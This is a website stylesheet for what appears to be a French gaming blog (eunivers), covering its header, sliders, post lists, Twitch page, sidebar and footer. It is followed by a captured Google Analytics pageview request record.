	table, caption, tbody, tfoot, thead, tr, th, td {box-sizing: border-box; border: 0; font-family: 'Roboto', sans-serif; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline;}
	:focus {outline: 0;}
	body {width:100%; min-width: 360px; font-size: 1em; background: #f0f0f0;}
	ul, li {list-style-type: none;}
	a {text-decoration: none; color:#f93;
	/*CSS3*/ -moz-transition: color .6s ease-in; -webkit-transition: color .6s ease-in; -o-transition: color .6s ease-in; transition: color .6s ease-in;}
	a:hover {color:#333;}
	p {color:#333; line-height: 1.4rem;}
/* General */
	h2 {font-size: 1.4em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333;}
	h2:before {float:left; border-left: 4px solid #f93; content: ""; height: 1em; margin: 4px 5px 0 0;}
	h2 a {text-decoration:none; color:#333;}
	h3 {font-size: 1em; text-transform: uppercase; font-weight:bold; margin: 10px 0; color: #333;}
	.titreRp, .archive-title {position: relative; width:100%; font-weight: bold; text-align: center; padding: 5px 10px 5px 33px; margin-bottom: 5px; font-size: 1.6rem; color: #fff; background: #f93;}
	blockquote, code {display: block;}
	code {border: 1px dashed #ccc;}
	input[type="submit"] {font-size: 16px; margin: 10px 0; padding: 5px; cursor:pointer; color: #fff; border: 1px solid #222; background: #444;
	/*CSS3*/ background: -moz-linear-gradient(top, #444, #222); background: -webkit-linear-gradient(top, #444, #222); background: linear-gradient(top, #444, #222);}
	input[type="submit"]:hover {color: #fff; box-shadow: 2px 2px 5px #333 inset; background: #222;
	/*CSS3*/ background: -moz-linear-gradient(top, #222, #444); background: -webkit-linear-gradient(top, #222, #444); background: linear-gradient(top, #222, #444);}
	br.clear, hr.clear {display: block; clear: both;}
	hr {border: 0 none; border-top: 1px dashed #999;}
	html #wpadminbar {position: fixed;}
/* Header & Copyright */
	#header, #copyright {width:100%; overflow: hidden; background: #1b1b1b; color: #fff; padding: 0 0 1rem;}
	#header {position: fixed; height: 70px; border-bottom: 2px solid #333; z-index: 1}
	#header:before, #copyright:after {display: block; width: 100%; height: 5px; content: ""; background: #f93;}
	#headerCt, #copyright p {width: 90%; margin: 0 auto; position: relative;}
	#headerCt .desc {position: absolute; color: #f93; font-size: 1.05rem; font-weight: bold; top: 34px; padding-left: 75px; z-index: 1 }
	#logo {float:left; color: #fff; font-size: 1.4em; margin-top: 0.5rem; position: absolute; z-index: 2}
	#logo img {width: 200px;}
	#logo:hover {color: #f93;}
	.menu {float:right; clear:right; padding-top: 0.8rem;}
	.menu li {float: left; font-size: 1em; line-height: 1em; margin: 8px 5px;}
	.menu li a {padding: 2px 5px; color: #fff; font-size: 1rem; text-transform: uppercase; font-weight: bold;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.menu li a:hover {background: #f93; border-radius: 2px;}
	#copyright {height: 30px; line-height: 25px; font-size: 0.7em;}
	#copyright p {color:#fff; text-align: center;}
	#breadcrumbs {padding: 62px 10% 0; background: #1b1b1b; color: #fff; z-index: 1}
/* Promo + Slider */
	#promo {position: relative; background: #333; overflow: hidden; width: 100%;}
	#slider {padding-top: 70px;}
	.sliderHome {margin:0  0 1rem;}
	#slider .slider {display: flex; flex-wrap: wrap; align-content: flex-start;}
	#slider li {width: calc(100% / 3); height: 250px; overflow: hidden; background: #fff}
	#slider li a, #slider figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	#slider figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 20px; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#slider figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#slider .slider li:hover figcaption {top: 0}
	#slider .post-categories {left:auto; right:0;}
/* Post List */
	.articleList {position: relative; padding-bottom: 2.2rem;}
	.postList {display: flex; flex-flow: row wrap; align-content: flex-start; align-items: stretch;}
	.postList li {min-width: calc(100% / 3); min-height: 250px; padding: 0.25rem}
	.postList li a {overflow: hidden; box-shadow: 1px 2px 3px rgba(0,0,0,0.5)}
	.postList li a, .postList figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	.postList figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 0.8rem; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#cat715 .postList li:nth-child(-n+2) figcaption {top: 85%;}
	.postList figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.postList li:hover figcaption, #cat715 .postList li:nth-child(-n+2):hover figcaption {top: 0}
	.postList .post-categories {left:auto; right:0;}
	.catLink {position: absolute; bottom: 0; right: 0.25rem; padding: 0.5rem 1rem 0.5rem 1.5rem; border-radius: 0 0 0.25rem 0.25rem; background: #333; color: #fff; border: 1px solid #333;}
	.catLink:hover {background: rgba(255,153,51,1); color: #fff}
	.catLink:before {content: ""; width: 0; height: 0; position: absolute; top: 0.9rem; left: 0.5rem; border-style: solid; border-width: 5px 0 5px 8px; border-color: transparent transparent transparent #fff; transition: left 250ms linear 0s;}
	.catLink:hover:before {left: 0.8rem; transition: all .3s ease-in;}
	/*.articleList:after {content: ""; right: 0.15rem; left: 0.15rem; height: 2px; background: #333; position: absolute; bottom: 2.2rem}*/
@media screen and (min-width: 1180px){
	#cat714 .postList li:nth-child(-n+2), #cat3 .postList li:nth-child(-n+2), #cat715 .postList li:nth-child(-n+2), #cat8 .postList li:nth-child(-n+2), #cat1 .postList li:nth-child(n+4) {width: 50%; height: 300px;}
	#cat714 .postList li:nth-child(-n+2) figure, #cat8 .postList li:nth-child(-n+2) figure, #cat3 .postList li:nth-child(-n+2) figure, #cat1 .postList li:nth-child(n+4) figure {background-position: center !important;}
	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption, #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption
	 {position: relative; top: 0; background: rgba(255,255,255,0.9); color: #333; width: 45%; float: right; height: 100%; border-top: 0 none; font-size: 0.9rem}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {color: #333; margin-bottom: 1rem; font-size: 1rem}
	#cat714 .postList li:nth-child(-n+2):hover figcaption strong, #cat8 .postList li:nth-child(-n+2):hover figcaption strong, #cat3 .postList li:nth-child(-n+2):hover figcaption strong, #cat1 .postList li:nth-child(n+4):hover figcaption strong {color: #f93;}
	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption , #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption {font-size: 1rem;}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {font-size: 1.1rem; margin-bottom: 2rem;}
}
@media screen and (max-width: 1180px){
	.postList li {width: 50%;}
	.postList li:nth-child(1) {width: 100%;}
}
@media screen and (max-width: 700px){
	.postList li {width: 100%;}
	.postList figure {background-size: contain !important; padding-top: 165px;}
	.postList figcaption {position: initial; background:  #f0f0f0; color: #333; font-size: 0.8rem}
	.postList figcaption strong {color: #333; font-size: 1rem; margin-bottom: 1rem}
	.catLink {width: 100%}
}
/* Page */
	#page.home, #page.archive {overflow: hidden;}
	#page.home, #page.article #content, #page.archive {margin: 0 15%; padding: 0; border: 1px solid #e5e5e5; background: #fff; box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.2)}
	#page.home {margin: 0; padding: 0 2%; background: transparent;}
	#page.home #sidebar {margin-top: 4rem}
	#page.archive {padding-top: 70px;}
	#page.home #content, #page.archive #content {width: calc(100% - 300px - 2rem); float: left; margin: 0; padding: 1rem;}
	#page.article {padding-top: 10%}
	#page.article #content {position: relative;}
	#page.page {padding-top: 10%}
	#page.article:before {content:""; height: 180%; width: 100%; position: absolute; top: 0; left: 0; background: linear-gradient(rgba(240, 240, 240, 0) 0%, rgba(240, 240, 240, 1) 50%, rgba(240, 240, 240, 1) 70%, rgba(240, 240, 240, 1) 100%);}
	#content-post, #content-home {position: relative; float:left; width: calc(100% - 300px); margin: 0; padding: 1%;}
	#page.archive #content.scol {width: 100%}
	#content-post h2 {margin: 3rem 0 1rem}
	figure.dessinMom {margin: 0; padding: 0; text-align: justify; font-style: italic; color: #666}
	/* Bloc Infos Jeu */
	.infosJeu {background: #f5f5f5; border: 1px solid #ccc; padding: 0.5rem; overflow: hidden;}
	.infosJeu h3 {margin-top: 0;}
	.infosJeu img {float: left; width: 100px}
	.detailsJeu {float: left; width: calc(50% - 100px - 1rem); padding: 0 0.5rem}
	.avisJeu {float: right; max-width: 50%; min-width: 40%;}
	/* Twitch */
	#page.archive.twitch {width: 100%; padding: 70px 1rem 1rem; margin: 0; background: #333; border: 0 none}
	.twitchVideo {float: left; width: calc(100% - 315px); height: 600px}
	.twitchChat {float: right; width: 315px; height: 600px}
	#page.archive.twitch #slider {width: calc(100% - 300px); margin: 0; padding: 0 !important; float: left;}
	#page.archive.twitch #slider li {width: 25%; overflow: hidden;}
	#page.archive.twitch #slider figcaption {display: block; font-size: 1.2rem; font-weight: bold; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#page.archive.twitch h1 {font-size: 1.6em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333; text-align: center;}
	#cTw {background: #fff; clear: both; padding: 0 1rem 1rem}
	#cTw p {margin-bottom: 1rem; font-style: italic;}
	#cTw #slider p:nth-child(2):first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	#page.archive.twitch #sidebar {padding-right: 0 !important; padding-left: 1rem;}
	#page.archive.twitch #meta {display: none;}
	#page.archive .post-content {overflow: hidden;}
/* Gallery */
	.tiled-gallery {margin: 0 auto; width: 100% !important;}
	.tiled-gallery .gallery-group {width: 50% !important}
	.tiled-gallery .tiled-gallery-item, .tiled-gallery .tiled-gallery-item img {width: 100% !important}
	.gallery {clear: both; overflow: hidden; width: 100%; padding: 0 !important}
	.post ul.gallery {margin: 0 0 1rem; display: flex;}
	.gallery figure {margin: 0}
	.post ul li.gallery-item {list-style-type: none;}
	.rwd-container.rwd-view1 {background: transparent !important;}
	.wp-video {margin: auto; width: 100% !important}
	.wp-video div {width: 100% !important}	
/* Sidebar */
	#sidebar {float:right; width: 300px; margin: 0; padding: 1rem 1rem 0 0; font-size: 14px; position: relative;}
	#sidebar > li {margin-bottom:20px; background: #f0f0f0}
	#sidebar h2, #sidebar h3 { border-top: 1px solid #dcd8d8; box-shadow: 0 1px 0 #fff inset; color: #454545; display: block; line-height: 30px; overflow: hidden; text-align: center; text-overflow: ellipsis; text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.3); text-transform: uppercase; white-space: nowrap; width: 100%;}
	#sidebar ul {padding: 0 0.5rem}
	#sidebar ul.shareLink {padding: 0}
	#sidebar ul li {border-bottom: 1px dashed #ccc; color: #666; padding: 5px 0;}
	#sidebar ul li span {display: block; font-size: 0.8em;}
	#sidebar .twitchSid, #sidebar .twitchSid .twitchSidVideo {position: relative; width: 100%; height: 180px;}
	#sidebar .twitchSid:hover, #sidebar .twitchSid:hover .twitchSidVideo {width: 400px; height: 250px; transition: width .4s ease-in, height .4s ease-in;}
	#sidebar .twitchSidLink {position:absolute; top: 0; display: block; text-indent: -999px; overflow: hidden; height: 40%; width: 100%}
	#wp-calendar {width:100%; text-align: center;}
	#wp-calendar tbody td {border: 1px solid #ccc; color:#333;}
	.widget_archive ul {overflow: hidden;}
	.widget_archive li {float: left; width: 50%; margin: 5px 0; text-align: center; font-size: 12px; color:#666;}
	#sidebarGlobal {background: #333 !important; padding: 1rem}
	#sidebarGlobal form {overflow: hidden; margin-bottom: 10px;}
	#sidebarGlobal form input {float:left;}
	#sidebarGlobal form input[type="text"] {float: left; width: calc(100% - 60px); padding: 6px 2px; margin: 0;}
	#sidebarGlobal form input[type="submit"] {float: right; width: 40px; height: 30px; margin: 0; padding: 0; font-size: 14px;}
	#sidebarGlobal .shareLink {clear:both; overflow: hidden; margin: auto;}
	#sidebarGlobal .shareLink li {float: left; border: 0 none; padding: 0;}
	#sidebarGlobal .shareLink li a {display: block; color:#fff; width: 77px; padding: 38px 0 5px; text-align: center;}
	#sidebarGlobal .shareLink .rss {margin-right: 10px; background: #ff9d0e url(img/sidRss.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .tw {background: #34addf url(img/sidTw.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .fb {margin-left: 10px; background: #415e9b url(img/sidFb.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .rss:hover {background-color: #ffbc62;}
	#sidebarGlobal .shareLink .tw:hover {background-color: #60bfe6;}
	#sidebarGlobal .shareLink .fb:hover {background-color: #6980b1;}
	#sidebarGlobal > a {display: block; clear:both; width: 100%; margin-top: 10px; padding: 10px 0; border: 1px solid; text-align: center; font-weight: bold; text-transform: uppercase; color: #888; background: rgba(255,255,255,1)}
	#sidebarGlobal > a:hover {color: #f93;}
	.widget_facebook_likebox, .widget_text, .widget_twitter_timeline {text-align: center;}
	/* Login */
	#loginform label {display:block;}
	#loginform input[type="text"], #loginform input[type="password"] {width:96%; padding: 2%; margin: 2px 0 15px; border: 1px solid #ccc; color:#333;}
	#wp-submit {width: 100%; margin: 15px 0 0;}
/* Content */
	.post {overflow: hidden;}
	.post-edit-link {float:right; clear:both}
	.post-metadata {font-size:11px; color:#999;}
	.post-metadata a {font-weight:bold;}
	.post-content {position: relative; padding:15px 0; border-bottom:1px solid #eee;}
	.post-content > p {text-align: justify;} 
	.post-content > img {float: left; margin: 0 15px 0 0;}
	.post-content img {max-width: 100% !important; height: auto !important;}
	.home .post-content > img, .archive .post-content > img {width: 300px; height: auto;}
	.post-content iframe {display: block; margin: auto;}
	.post-content strong {font-size: 1em; font-weight: bold;}
	.post-content p {font-size: 0.9em; margin: 0 0.5rem 1rem;}
	.post-content em {font-style: italic;}
	.home .post-content {max-height: 190px}
	.post ul {clear: both; margin-bottom: 1rem; margin-left: 1rem;}
	.post ul li {font-size: 0.9em; margin-left: 20px; list-style-type: disc;}
	.post-categories {position: absolute; left: 0; background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem;}
	.post-suite {background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem; float: right;}
	.recapPoints {float: left; width: 48%; margin: 1%; padding: 1rem; background: #eee; border: 1px solid #ccc}
	#toc_container {max-width: 45%;}
	#page.article .post-content > p:first-child, #page.article .post-content > div + p {font-family: "georgia"; color: #666; font-size: 1.1rem; margin: 1rem; font-style: italic; line-height: 1.6rem; min-height: 3rem;}
	#page.article .post-content > p:first-child strong, #page.article .post-content > div + p strong  {color: #333}
	#page.article .post-content > p:first-child:first-letter, #page.article .post-content > div + p:first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	/* Img */
	.post-content img.alignnone, .post-content .wp-caption.alignnone img {float:none; margin:15px 10px; display: block; margin: auto;}
	.post-content img.alignleft, .post-content .wp-caption.alignleft img {float:left; margin-right:15px}
	.post-content img.alignright, .post-content .wp-caption.alignright img {float:right; margin-left:15px}
	.post-content img.aligncenter, .post-content .wp-caption.aligncenter img {display:block; margin: 0 auto; text-align: center}
	.post-content .wp-caption {margin: 1rem; max-width: calc(100% - 1rem) !important; padding: 0;}
	.post-content .embed-youtube {width: 100%;}
	.post-content .embed-youtube iframe {width: calc(100% - 1rem)}
	.toc_list a {line-height: 1.4rem}
	.toc_list span {margin-right: 0.2rem; width: 1rem; float: left; line-height: 1.1rem; font-size: 0.6rem; margin-top: 0.2rem; background: #eee; color: #999; border-radius: 5px; text-align: center; border: 1px solid #999 inset}
	/* Liens d'articles */
	#page-links {text-align: right; padding-right: 1rem}
	#page-links a {padding: 0.25rem; background: #f93; color: #fff; width: 1.5rem; display: inline-block; text-align: center; border-radius: 0.25rem;}
	#page-links a:hover {background: #333}
	/* Auteur */
	#author-info {background-color: #f4f3f3; border: 1px solid #c5c5c5; border-radius: 2px; box-shadow: 0 0 2px rgba(0, 0, 0, 0.1), 0 1px 0 #fff inset; padding: 0; margin: 0}
	#author-info h3 {background-color: #ececeb; margin: 0 0 0.5rem; border-top: 0 none; border-bottom: 1px solid #dcd8d8;}
	#author-info a {margin: 0 0 5px; font-size: 1.5rem}
	#author-avatar {float:left; margin: 0 0.5rem; overflow: hidden;}
	#author-avatar, #author-avatar img {width: 35px; height: 35px;}
	#author-description {font-style: italic; color:#666; padding: 0.5rem; line-height: 1.2rem; text-align: justify;}
	.post-views {position: absolute; right: 0; top: 0;}
	/* Similaire */
	.similaireListe {padding: 5px 0;}
	.similaireListe li {padding: 5px 0;}
	.similaireListe li a {color: #666;}
	.similaireListe li a:hover {text-decoration: underline; color: #000;}
	.navigation {padding: 15px 0;}
	/* Commentaires */
	.commentlist li {border-bottom: 1px dashed #ccc; float: left; padding: 10px 0 0 1%; width: 99%; word-break: break-all;}
	.commentlist li.alt {background: #fafafa;}
	.commentlist li p {float: right; width: 90%; font-size: 0.8em; margin: 0 0 5px;}
	.commentlist li > img {float: left; margin-bottom: 10px;}
	.comment-form-comment label {display: block;}
	.comment-form-comment textarea {width: 99%; max-width: 99%; min-width: 99%; margin: 10px 0;}
	.commentmetadata {color: #666; font-size: 0.8em; margin: 0 0 5px;}
	.form-submit {text-align: right;}
	#reply-title {clear: both; padding: 10px 0 0;}
	/* Class Générique */
	.alignleft {float: left;}
	.alignright {float: right;}
	.col50 {width: 50%}
	.aviCroise, blockquote, code {padding: 1rem; margin: 1rem 0.5rem; background: #f0f0f0; border: 1px solid #ccc;
		/* CSS3 */ box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);}
	table {border: 1px solid #999; border-collapse:collapse; width:90%; margin:2rem auto;}
	thead, tfoot {background: #41495c; border: 1px solid #ccc; color: #fff}
	thead {font-weight: bold;}
	tbody {background: rgba(64, 72, 109, 0.05)}
	th {border:1px dotted #999; padding:5px;}
	td {font-size:80%; border:1px solid #ccc; padding:5px; text-align:left;}
	td:last-child {border-right: 0 none;}
	tr:last-child td {border-bottom: 0 none;}
	.twitter-tweet {margin: auto;}
	#sidebar:after, #content:after {content: ""; clear: both; display: block;}
	.blocPres {display: block; background: #eee; padding: 1rem; margin: 1rem; overflow: hidden;}
	.blocPres h4 {float: left; height: 3rem; width: 50%;}
	.blocPres .wp-video {float: right; width: 50% !important; padding: 0 0 0 1rem;}
/* Footer */
	#subFooter {background: #222 url(img/bgFooter.png) no-repeat center -65px}
	#footer {background: rgba(0,0,0,0.5); padding: 10px; overflow: hidden}
	#footer > li {width: 100%; color: #f93;}
	#footer > li:nth-child(n+2) {float:left; width: 50%; padding: 0 0.5rem}
	#footer > li .children {padding: 0 0 5px 15px;}
	#footer > li ul {float: left; margin: 5px 5px 0 0; width: 100%;}
	#footer > li ul li {margin: 0; width: auto; padding: 0 10px 5px 0; font-size: 0.8em;}
	#footer h3 { width: 100%; font-size:1em; color: #ccc; margin: 0; padding: 0; text-transform: none;}
	#footer #categories-2 li {float: left;}
	#footer a {border: 0 none; color: #fff;}
	#footer a:hover {color: #999;}
	#footer .blogroll img {width: 225px;}
	.xiti {position: fixed; bottom: 7px; right: 5px;}
	/* Media Queries */
	@media screen and (min-width: 1680px){
		.home .post {display: inline-block; width: 49.5%;}
		.home .post-content > img {width: 100%; float: none;}
	}
	@media screen and (min-width: 1500px){
		.post-content .embed-youtube iframe {height: 550px !important;}
	}
	@media screen and (max-width: 1180px){
		#page, #page.home {padding: 1%; margin-right: 2%; margin-left: 2%;}
		#page.article {padding: 5%; margin: 0;}
		#content-home .post, #page.article #content, #page.archive #content {width: 100%; margin: 0 2% 2% 0;}
		#footer li {width: 23%}
	}
	@media screen and (max-width: 980px){
		#headerCt, #copyright p {width: auto;}
	}
	@media screen and (max-width: 860px){
		#content-home .post {width: 100%; margin: 0 0 2% 0;}
		#sidebar {float:none; clear: left; width: 100%; margin: 2% 0 0;}
		#sidebar h2, #sidebar h3 {width: 100%;}
		#sidebar h2:before, #sidebar h3:before {display: none;}
		#page.home #content, #page.article #content, #page.archive, #content-post, #content {width: 100%; margin:0;}
		#page.article #content {margin-top: 70px;}
		.home .post-content > img, #page.archive img {width: 100%; height: auto; float: none;}
		#headerCt h1 {position: relative; bottom: auto; font-size: 0.8rem}
		#logo {font-size: 1.1rem}
		#navScroll {bottom: 0; left: 0; top: auto; width: 100%; max-width: 100%}
		#navScroll li {float: left; width: 30%; margin: 0.2rem}
		#footer li {width: 100%}
		#slider li {width: 100%;}
		#header {overflow: visible; min-width: 360px;}
		.menu {max-height: 100%; padding-top: 60px; height: 60px; overflow: hidden;}
		.menu:hover, .menu:focus {height: auto; background: #333}
		.menu:after {content: "Menu"; position: absolute; top: 20px; right: 75px; background: url(img/menu.svg) no-repeat 0 -3px; padding-left: 35px; height: 50px; text-transform: uppercase; cursor: pointer; font-weight: bold;}
		.menu li {float: none; margin: 0.5rem;}
		.menu li a {width: 100%; display: block;}
		#toc_container {max-width: 100%; float: none; width: 95% !important}
		.detailsJeu {float: left; width: calc(100% - 100px - 1rem); padding: 0 0 0 0.5rem}
		.avisJeu {float: right; min-width: 100%;}
		.avisJeu div {float: right; width:50%;}
		.avisJeu div:first-child {float: left;}
	}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1038299059&t=pageview&_s=1&dl=https%3A%2F%2Feunivers.net%2Fmot-clef%2Fgame%2F&ul=en-us%40posix&dt=game%20Archives%20-%20eunivers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=863619652&gjid=226636550&cid=1086269267.1765103856&tid=UA-8403380-3&_gid=619151737.1765103856&_r=1&_slc=1&z=678939378
body_size: -449
content:
2,cG-HF3SCLC99N